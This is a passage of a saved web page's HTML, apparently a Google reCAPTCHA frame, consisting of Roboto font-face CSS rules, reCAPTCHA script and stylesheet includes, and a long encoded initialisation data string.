  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Xgc1GOiBQ_j-qFRNPOxtEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Xgc1GOiBQ_j-qFRNPOxtEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xgc1GOiBQ_j-qFRNPOxtEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DpGbCksKowpnDkgVUEmXDvMOofHMdCsKIXxoewqDDpSHCn8KjLmvCr8OZK8OJw5zCmMOhw5fDncKewqXClER9wrU/L8Kkw4wFwrlcwrjCognDtMOObi7ClsO1a37DssOgbXJNJMOIR8KQwrXCvMOlw4jDm14cImrDscKswrVkwovDlnrCucKuw6PDmsOzwrM4w4HDoMKKSRnDhxhQPD/DuiJ+w65BNmnDhyvCrcKITyHDtMK6wooHIQJJG8OYGsKHw43DmcKZwofCpkUzWFLCgMOyD8KfwoZWT2LCjcK/wrXDoxEWWgjDrMO/SMKdwp7CtgVewrtPwqrCoMOheMOiw5/CiVLChyEPw4zDhgxDwpjDm8KvwrXCvcKkWsOVwq/CrlTCo3LCu3F0w47DumrCvcKcJmYMYsOUw4DDlhxZJRHDucOgDMKUwofDozTDsMOhJcOED2hLVcOXbsOEfCcDUMOMIsKswp/CmMKMwrDDsxRIw4Jzw7/DgsOiHMKPW8KgOcOeF8OoQ8Krw73DnknCkmPDlmB+KcKrw7jCg8O2wpfDn8KgcsOMwrfDp0MAOCrClgfDlQNHOMK2w4bDuSHDqWY8NMORwrtvwoBoQinCkX8pQ8KUwpPCm8Ouw4xUa8KROsKMw6x0wrkbwrHDgsKjwoMdTETCr8K4wpsxwqcCO8OGUMKhw5/DnR87Y8O9F8Kyw7zDvcOfVC9mw7fDnQzDmyvCjQNcMFMsIwjDn8O6PRoTwoXColPCm2jCk8K4wprDmcKScy/CnC3CsCNhRHXCuVLCpyLCvMOmKRHDpcKkw5/[base64]/CnsO/wpbDu8Kxw6McQMKrOsOzAMOTVlQ0w6E7Di/ClcK4w5gDw6MbfQBqwpnDpxrDuMOFw514wpF3UsOMGcKLwoo5w5IDwoPDlh3DrsKKPRBEwo3DoinCrXLChn3DtkzDujbCl8O9wqVmZsOTXVphO8KAXsKmAjpTJBrCgwrDksOMw5TCvixKwrw+WWAww7Q8wq5awpDCvnzCmVxtw4MOSH/ChcKZw73CpcOiOG1hfcKbJFM6wolXVsOIcsObRcKLwo1Tw4fDl8Kuw7tkw5FebMKww6TCgmbDoDJuw5PClMOmYsKcwo9CCX/CqhnCn8K/EsOAFsKoOT/[base64]/[base64]/CqMKxwrrDosKIw4HCusOpG8KFbMOTU8O+OcOLwohdwp3ClRvCkWlqP37CrsKTalLDpzQMW2LDj0wCwoUIKsKyUVTCkHBlwrsKwo3CuwXDuMOMw7d6wqsOw54YYDPDsMOJwoVmVVlbwq/CoS/Ch8OML8OqZsOCwqLCijhpFxFsQjfCiEHDqijDslHDhVwoRFY/c8KkKD3Ch0DCuG7DusKTw6jDq8Ond8KYwr4UHsOwNsOawrHCtWbCihp8PcKdwr0sA39/Y24RYMOzTnXDssOUw5cjw6pqwrRbLjDDiz7Cl8OKw5LCsHgDw4/CiFdaw4LDjQLDtA8nbjPDu8Kmw5fCnsK0woh/[base64]/[base64]/AMK4JsKywrghGmEKYw0bEWXDshLCmkbCpsKFwpLCsGfDgMOOScKHf8OvGCoGw6QWLQwewqw3w6jClsOzwplrFGXDuMO4w4rCqm7DgcOQwoxySMO/[base64]/DoDItaEPDh3bDscOBwqIQwrtRBzpqwobCsxVkRE9AYcOPw57DuRPDgMOXFcO6Djw3aSPCjXjCpcK2w6XCujLCicK6EsKFw5ETw43DvsO4w7N2FcOUB8OAwq7CtTdGEhzDngLCrnXCjsKRecKsNHZ5w7ZPDGjCrMK5CcKWw48RwodWwqpHw6fDksOUwrLDhHhMBE/CncKzw57CtsO3w7jDshRPw41MwoDCryXCm8OxWsOiw4DDr8KHA8OLdSduVMOzwqvCjRTDkMOTG8K8w71Xw5Qew7zCvsKyw4HDjkPCocKgEsKKwrLCusKkMcKGw7oGw4gYwqhCB8KkwrhGwpkURw/CpWDDgcO+XMKOw4HCsRXDoSplUinDksOGw6fCvMOjwrPCs8ODwp7DmjvCiGtlwrBPwo/[base64]/w4BNwrnDssK6wqc4RcOzwpDDr1zCqR/DsHfCpcKwwp9Yw57DvMO7T8O3NMKkwrwZw701aSzCs8OiwpXCtsOWSHzDvsO7wpXDgG5Iw7Qfw5B/w4drACsUw6/[base64]/w5fDr8K3wqgyw4RDwqvCpsOuw4XCjcOzw6k8YHPDvlfDsjcrw5JVwqY9w5vCm1k0wrUaE8KjV8KCwofCsREPUcKkPsK3wr1Bw5sRw5gIw7nDu3ErwoFNaRZrJ8KzZMO2w4fDj1ANfsOiEnNLBkkOGiEww4jCnMKdw49Kw5FVQh4rZ8KOwrBOw5sTw5/Cohdqwq/DtX8Cwr7CnB4YLTQeZSp0Wjpow6MVb8KzTcKBBhTDslTCnsKMwq0VTTHDnGVkwr/ChsOTwpjDtcKpw67DucOVw74Hw73CuC7Dh8KoTMO1wo5sw4lswrtRGcOCb2TDkylcwpjCgcOnEl3Ci1xswrUXPsObw7XDhVHCgcKaYAjDhsKcRHLDrsOUPhfCrWLDvCQIT8KNw64Gw5XDiyLCg8K6wrvDpMKqQMOvwpBiwq3DgMOLwqhYw5fCj8K9MsKbw4MYc8K/IyJwwqDCq8KjwqpwIkXDnx3CjA4aJxJow5TCs8Oawq3CisKUbsKJw6rDtE8JNcKhwoddwoLCmMOrCxHCuMK6w6vChDMPw5jChEhrw5s6PMKhw5AjGcKcbsK/BMOpCsO8w6/DiynCs8OKdEgxPFLDksOTTcKTMiQkTzwtw5RewoZPcMOlw6MRcVFfAMOPBcO4w7bDuw3CusOAwrnDsSvDuzXDqMK7E8Ozwo5rdcKdQcKYQjzDr8OuwrLDi20GwqPDo8KhcWDDvMKkwqrCgAzCmcKMVHAUw69xOsO/wqMRw7nDmDLDqB0Qf8Ohwq4EB8KLPBTCtm8Qw6LCncORC8K1woHCom7DhsO3GRTCnwbDu8OkDcOiAcOlwrPDh8KDIMKuwofCjcKsw4/[base64]/[base64]/CrSYLXMOZwrJ3w6VAJcOELcKIYsKrwqdLF8OxAcKsEMO1woHClsKZZhURKx9wKSZLwrh6wpXDlcKvYsORfQrDmcK3TEYifcO6BMOPwoLCu8KUcRZjw6/CqD/Dmm7Co8OrwpnDtBhnw4MIAwHCsFjDqcKMwqJ5DAoECR/[base64]/[base64]/[base64]/w6rCsEtIw7PDoMOdw7VCMsOJwoHCkVTCocKlwqdkWw8Twq7DlsOUwpvCm2UwcVpJMXHCqsOrwqnCrsOew4Bnw7A0wpnCuMO5w4V+UW3CijnDkGBZcFXDm8KsYcOBM2cqw7TDrkxnZy3CuMK8w4MlYcO1cDx+IGVjwrNswq7CvsO7w7XDjDwTw4zCtsOiwp/[base64]/CmMK7F0DDisKEJsKcIkfDlcONHxkuwozDsMK6DMOnEVvCkwrDkMKpwrTDmFgdYC4EwrcHwoQNw7jCvETDicKSwrPCmzwnGFk/w4kAWCsVIwLCuMO3a8KsZnUwFmfClMOcI0HDp8OJK0vDmsOfd8Kswqd8wqUIT0jCqcKMwrDClsO2w4vDmsK/w7LClMOWwqzCmsOobMKVdFXDjzHCj8OCWMK/woI5CnQSSAnDkjcQTmnCpjUtw4s5fFdNJMOZwpHDvMOmwrvCpWvDrm/Cg2ZNXcOLYMKVwohcJUHCi1Jdw6RrwoPCrj99wqXCkA3DoVcpfBnCtA3DkiJ4w74jScKzKcKACUPDv8OFwrHCvsKFw7fDh8OzWsKXWsOYw55owrnDncOFw5EVwpnDvMKOVnvCszcUwrbDixLCn0/[base64]/CkE4IWjAhw7DDlFgUIsKPEMOjVxLDkg9rEsKTw7EMZcOiwrdWRMKpwqbCq1YOQHNXBGEtAsKfw6bDgsKDQsKuw7lYw4TCrhjCvC4Xw7/CpHjCnMK6wrAbwrPDtnDCtghDw7olw6fDkCpwwrghw6zDinDCq3MIJ2xeYR5bwrbCgcOUKMKgXD8IQ8Olwp3CtsOSw63CrMO3wo8uBQHDrzkKw6AgGsOHw4DDkBHDiMKxw41TwpLCtcKQJS/CmcKuw4fDn0seJHXCssOpwoJTJV0fYcOCw5HDjcOLBkFuwqnCm8Osw7jDqsKowrU0GsOXScO+wpk0w57DpSZXaztzMcO4RGPCk8OUemJcw57CkcKhw7JuJznCjjXCmcK/BsOCahvCtzxfw4sqTCTDhcKOX8KUQmd+aMK+SG5Mwo89w5nChMOTaDfConFxw6bDqMOowrIEwrHCrMKGwqbDsk3DjiJWworCusO5wowRKml/w511w4c/[base64]/ClW7DrcKkBD5Kw48SKHPCqy1Lw5/Ci8OEWsONcsO2L8OZw5fDjMOjw4JAw59UHDHDsBNQdEl0w75YecKowqYywo3DjUQBfcOQPxVwc8OGwoDDinpRw5dhLVDDswTDiRXCskbDn8KfJsK/woh6FSJqw41Zwqx4wp06R1nCv8OEeQ/DjmFmIcK5w5zCkQVwcHfDowbCgsKhwqg7woEvLzIhcsKWwoNHw51Xw4RqMyBGbMOBwoRnw5fDtsOoKsOsUVd2XsOTY05rNjzCksOxPcOHQsOdQ8KYwr/[base64]/DsibCiF1yw7Ivwr0Iw6xbWMKlI13CllnDlcK0wptWFVNUw7/CrTh0asOoa8KGe8OeFnsGHcKaHDd7wpwnwpVGCMK9wqnCl8K0f8OTw5TDvmpIPHTCpVbDpcO6XHbDosOeaD1/[base64]/[base64]/DkMOFw7BmHjYvCwl6GcOleMOtfsOFGkDDp1vDl3TCslxWJhYhwqtnK3nDrmEJLsKUwoo9aMK2w6lDwrlsw4XCsMOnwrLDrATCkhfDryd1w6h6w6XDrcOzw6XCszgCwoHDuU/Cp8KewrQ/w7TCokvCthNMaGwEGQ7CjcKwwodywqnDgz/Dm8ODwoApw7vDlMKPGMK4KMOjHCnCjzQ5w6rCrsOzw5DDnsO2AMOUNSIfwppmGkPClsOiwrBlw7LDgXnDulnClMOXfsOAw4AAw5dPfU/Cq2PDgghTaC3CsnjDi8KbGC/Di2Vyw5fCvsOgw7TClmNew6NNURHCgSkFw6nDjcONX8O1YCY4JkbCoBXCpsOmwrzDlMOQwpPDocOIwpZ6w6/[base64]/DvMKWwoLCgXvDkSbDjHQIwozCrWnDkMOTb8OpWhVbP07DqcKow798wql5w4l2wo/Ds8KpI8Oxa8K6wqUhVzBzfcOAY0orwpUpFmM9wqcyw7FycT9DE197wqXDoTnDgHTDh8OJwpkWw7zCs0TDqcOYTUfDm0F0wo3CoRxbam7DjQhXwrvDo0Fkw5TCsMOxw5rCpgrDvzPCn18OTTINw73DthMmwobCmsOBwoTDj14/wqddFBPChiZCwrnCqMOVLzfCicO1QBfCjTbDq8Oswr7CkMKKwqzDs8OkB23CisKAIChuCsKBwqrDhRQSXjAnbMKUD8KWR1PCrXjCl8O/fBvCmsKBL8OWcMKUwrBMDcO5esOhKCZoN8KDwqhWbkvDvsK4csO1D8Olf0LDtcOzwoPCiMOwMyjDqwxBw6orw6rCm8Kgw4JRwqpvw7HCjsK6wpEuwrk4w4pcwrHCoMKKwq/CnhXClcOpfCTDjnPDo0bDijXDjcOzUsOaN8O0w6bCjMKBfznCpsOLw74bSjzCksODX8OUDMORRsKvXlbCo1XDrgfDiQcqCFAFVHoow54uw73CuVXDs8KlSzAYGSbDisOpw6ELw4VEZVTCu8OVwr/DnsOdwrfCpxzDpcKXw4MNwrTDuMKEw4tEKwDDr8KkbcKgPcKPU8KVDsKyacKpbAtTRTHCiFvCtsOwSGjCjcO+w63ClsOFw5DCtwPCnA82w4PCnnYHUHLDuFEcw4PCl3/DiTgiYhTDrjt8T8Kcw444DnjCiMOSCMOmwrfCocKkwrvCsMO+wqw5wqJewpvCnRMvFW8sOcOVwrVGw5UFwocXwqDCu8OYGsOZPcOgXQFcVGlDwoZKGsOwKcOaFsKEwoYnw4Fzw4PCkD8PdcO1w7rDhcO+w5oGwrbCs1fDiMOBXcKAAVkGeX7CrsOkw77DksKbw4HCih/[base64]/AMKBwog5LwFWw71Cwr/CtMKiwqFnw6hoGDQYOTzDvMKoYMKtw7zCq8K7w5N8wokuAMK+N3nCmMK7w6HCpcOuwqEfKMK2SivDlMKLwoDDo2pcG8KHaADDv2DCp8OQP2Miw7YYF8Kxwr3DnWJ5KVV3wrXCvgDDjcKFw7fCkTrCp8OrARnDjXwdw5tUwq/ClWPDjsO3wpHCnsKOSkA4EcOIdnU8w6LDscO5ew8Cw44ww6vCjMKvZV41J8OuwpFfJsKnECM1wobDocOUwp1hZcOgfMKDwoQRw7MZbMOKwpg3w63CtcKnERLCscKgw6Fvwo9gw6zCmcK+MXMbHcOPXsKiE23DowDDlsK9w7ddwqRNwqfCrEYMVXPCssKKwqTDp8K/w7/DsQkyH04Hw7gow4rCm2N3AF/Cg2nDpcObw4XDlmzDhMOpDT3Co8KiXknCl8O4w41bZ8ORw6zCvnDDscOmAsKzWsOTwoHDk27DjsKUYsOtwq/DjxF0w6ZtXsOiw4/DgWgpwrEowobCpxnDi2YPwp3Cg1fDlFs/[base64]/[base64]/[base64]/DuTpdwogtw4d1wp3Cv8OiRMKuMmfDvMOVw7LDl8OoLsKAZyPDiClCRcKzBlx9w67CknnDnsOfwptACRsGw5UAw5rClMOfw6LDtMKQw6ltDsOVw5RIwqfCtcOvVsKMw7AZVnLCpxLCr8OvwoPCvDQnwqhBb8OmwoPDvMKnAsOKw6Bnw6/ClQILAyNVGXE2PgTCo8OXwq9ZcWnDv8O4BgHCmmVswoTDrsK7wq3DvcKafRp/[base64]/[base64]/[base64]/DisKgG8Knw4DDsVttw6MZV8Krw7nCmMOFJkZfw5HDlnnDhMOoFx/Cj8OAwrHCkMKdwpnCmB3CmMK4woDDkTELGXpRQD5fVcKef3pDNyJjdxXCmAzCnV9Ww6zCmlMDP8Okw5Ycwr3CqCvDnA/DqcKDw61lNn4lScOVeiHCjsOKChDDncOCw7MUwrMoHMOPw5Vob8O+aC1MQcOJwoPCqjZnw6jDmgjDo2zClFbDscO7wpNUw5zCvhnDghRHw6cAwpvDosO8wosMbVjDuMKGdmpwbSIRw7Q1Yn7Cu8OSZ8KCATETwopIwpkxMMKXdsKIw4HDjcK/[base64]/Dl8OlRkfCs0NzwpE+w5Yawp7CkzUXXG/Dn8OswrcbwqTDv8O2w4hSdF5+woXDhMOtwpHDt8KFwqgKGcKow5nDqsKOVsO6NMOiLhpOK8OPw7DCkkMuwrrDshwdw7VcwojDjxxOccKhOMKSecOlT8O5w7gHJ8OyBRfDscOCKMKfw5UaVAfDs8KWwqHDjGPDsGoodmlUOy8xw5XDh2/DrhjDmMOWA0nDsCXDm2nDmxPCoMKswp01w5pfUEQCwqXCumo0w5jDhcObwoPDo3ABw6zDlGwEclltw6BGA8KKwpLCrDrDgkPCgcOGwrJZw513fcOiwr7ChmYXwr97JHQJw40VJiYHY0xewphxd8K+EsKAIXQXdMKvanTClEnClCHDssKewrHCo8KDw7V/woYaasO2XcOQHixjwrROwqYJAS7DrcOpDnt8w5bDsWnCvA7CoUTCshrDl8Okw5sqwoFrw6QrQi/Cs0DDpWvDtMOXVn8CMcOSfGc2CGTCon8aPnPCrURCXsODwp88WSEPbG3Dj8KHNBVkwqzDqyDDosKaw4oVMDTDh8O8OVPDm2U9esK9FXUzw4HDlknDpsKZw6Rvw4oQCMOmdVzCl8K8woZuXH/DiMKJaivDlcKeXsOnwrzCqzsFwrfCgmhBw4QsNsOwN33DgX3DghXCtsKUM8OTwrIuaMOEM8OPA8OZNsKhT1vCpGRAVsKgUcK9VRQzwr3DhsOvwp0vEsO5RFLDkcO7w4XCkXYdcsKvwqpmw4oMw6jCqHk4P8Kqw6lMNMOjwrcrDUUcw7/Ci8OZDcK3wqvCjsKRDcOSR13DrcOiw4lEwoLDmcO5woLDp8OrGMO+CAliw749ZsOTecOTMloOw4IOIF3CpGE8Dn8jw7PCisK9wrdfwrXDisO8XAHCrS/CoMOMMcOIw5zCiVbCr8K4C8OFJsKLd1Qmwr19fsKfVMOIB8K/w7LDlijDocKfw4BtCMOGAGjDpGpUwp0vaMOkFiZfSMO0wqpEWVXCqXfDplDCqQ3DlUtDwqYMw4XDgxjCuhQgwodJw7HCrT/DvsO/UX/CgmrCk8OXw6bDk8KQETrDt8KHw6c/wrbDtMK9wpPDgmNLKx0Fw4lQw4tsDQHCoAgS